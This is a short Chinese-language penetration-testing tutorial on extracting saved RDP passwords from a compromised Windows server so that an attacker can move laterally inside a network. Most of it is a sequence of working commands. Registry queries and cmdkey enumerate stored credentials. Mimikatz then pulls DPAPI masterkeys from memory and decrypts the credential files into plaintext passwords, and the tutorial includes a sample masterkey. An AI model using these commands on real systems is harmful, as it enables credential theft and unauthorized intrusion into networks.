前言

在渗透过程中获取到一台Windows服务器后,可以尝试获取当前机器保存的RDP远程桌面密码凭证,进而在内网横向渗透中进一步扩大战果。

0x01 密码凭证获取



查看当前主机本地连接过的目标机器记录

reg query "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers" /s



查看当前主机保存的RDP凭据

cmdkey /list



查看本地用户是否存有RDP密码文件

dir /a %userprofile%\AppData\Local\Microsoft\Credentials\*



选择密码文件,使用mimikatz对其文件进行解密,并记录下guidMasterKey的值

mimikatz.exe "privilege::debug" "dpapi::cred /in:C:\Users\administrator.LUCKYSEC\AppData\Local\Microsoft\Credentials\5490905D7B7F0E87893DE8FCE6CC1710" exit



根据guidMasterKey,使用mimikatz找到对应的Masterkey

mimikatz.exe "privilege::debug" "sekurlsa::dpapi" exit > dpapi.txt



通过Masterkey,使用mimikatz解密pbData数据,获取RDP连接明文密码

mimikatz.exe "privilege::debug" "dpapi::cred /in:C:\Users\administrator.LUCKYSEC\AppData\Local\Microsoft\Credentials\5490905D7B7F0E87893DE8FCE6CC1710 /masterkey:c7c73d9e7a83ed8991e7a0de7942a5ab6c8924ff71c33ef8370a5294f677042787f311c534977476cbe6514ae2ba77d11172fbd5b6a51ff188f87d720b44fee1" exit